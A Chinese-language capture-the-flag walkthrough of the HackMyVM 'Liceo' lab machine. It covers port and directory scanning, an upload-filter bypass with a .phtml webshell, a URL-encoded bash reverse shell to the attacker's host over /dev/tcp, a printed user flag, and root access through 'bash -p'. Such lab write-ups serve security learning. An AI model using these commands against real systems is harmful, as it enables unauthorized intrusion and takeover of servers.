本文主要是介绍[HackMyVM]靶场 Liceo,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
kali:192.168.56.104
靶机:192.168.56.124
端口扫描
nmap 192.168.56.124# nmap 192.168.56.124
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-22 10:56 CST
Nmap scan report for 192.168.56.124
Host is up (0.000095s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:A0:30:58 (Oracle VirtualBox virtual NIC)
开启了21 22 80三个端口
ftp匿名登录
# ftp 192.168.56.124
Connected to 192.168.56.124.
220 (vsFTPd 3.0.5)
Name (192.168.56.124:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||48635|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 120 4096 Feb 01 20:18 .
drwxr-xr-x 2 0 120 4096 Feb 01 20:18 ..
-rw-rw-r-- 1 1000 1000 191 Feb 01 14:29 note.txt
226 Directory send OK.
ftp> get note.txt
local: note.txt remote: note.txt
229 Entering Extended Passive Mode (|||16642|)
150 Opening BINARY mode data connection for note.txt (191 bytes).
100% |************************************************************************************************| 191 31.52 KiB/s 00:00 ETA
226 Transfer complete.
191 bytes received in 00:00 (11.76 KiB/s)
ftp>
ftp> exit
221 Goodbye.┌──(root㉿kali2)-[~/Desktop]
└─# cat note.txt
Hi Matias, I have left on the web the continuations of today's work,
would you mind contiuing in your turn and make sure that the web will be secure?
提示没有什么用
目录扫描
─# gobuster dir -u http://192.168.56.124 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirb/common.txt ...
/css (Status: 301) [Size: 314] [--> http://192.168.56.124/css/]
/images (Status: 301) [Size: 317] [--> http://192.168.56.124/images/]
/index.html (Status: 200) [Size: 21487]
/index.html (Status: 200) [Size: 21487]
/js (Status: 301) [Size: 313] [--> http://192.168.56.124/js/]
/server-status (Status: 403) [Size: 279]
/upload.php (Status: 200) [Size: 371]
/uploads (Status: 301) [Size: 318] [--> http://192.168.56.124/uploads/]
upload.php可以文件上传

测试发现不准上传php文件,但可以上传phtml文件
用phtml上传一个一句话马,然后弹个shell
http://192.168.56.124/uploads/shell2.phtml?0=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.56.104%2F4567%20%200%3E%261%27# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.124] 56044
bash: cannot set terminal process group (716): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ whoami
whoami
www-data
home目录下有个dev用户可以直接读取user flag
bash-5.1$ cd /home
cd /home
bash-5.1$ ls
ls
dev
bash-5.1$ cd dev
cd dev
bash-5.1$ ls -al
ls -al
total 40
drwxr-x--- 5 dev www-data 4096 Feb 11 00:10 .
drwxr-xr-x 3 root root 4096 Jan 31 21:44 ..
lrwxrwxrwx 1 root root 9 Feb 11 00:10 .bash_history -> /dev/null
-rw-r--r-- 1 dev dev 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 dev dev 3771 Jan 6 2022 .bashrc
drwx------ 2 dev dev 4096 Jan 31 21:48 .cache
-rw------- 1 dev dev 20 Feb 10 23:51 .lesshst
drwxrwxr-x 3 dev dev 4096 Feb 1 14:24 .local
-rw-r--r-- 1 dev dev 807 Jan 6 2022 .profile
drwx------ 2 dev dev 4096 Jan 31 21:45 .ssh
-rw-r--r-- 1 dev dev 0 Jan 31 21:51 .sudo_as_admin_successful
-rw-rw-r-- 1 dev dev 33 Feb 10 19:18 user.txt
bash-5.1$ cat user.ttx
cat user.ttx
cat: user.ttx: No such file or directory
bash-5.1$ cat user.txt
cat user.txt
71ab613fa286844425523780a7ebbab2
但是我在提权root时候遇到了问题,没有什么敏感文件,也没有定时任务,也没有suid提权,也没有什么root权限脚本...
然后回到这个bash上,一般bash都是www-data,为什么这次是bash-5
搜索一番知道home目录下.bash_profile .bashrc这两个文件被删了就会出现这种情况
但是修复也没有权限
然后尝试用bash -p就拿到了root权限
bash-5.1$ bash -p
bash -p
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
whoami
root
这篇关于[HackMyVM]靶场 Liceo的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)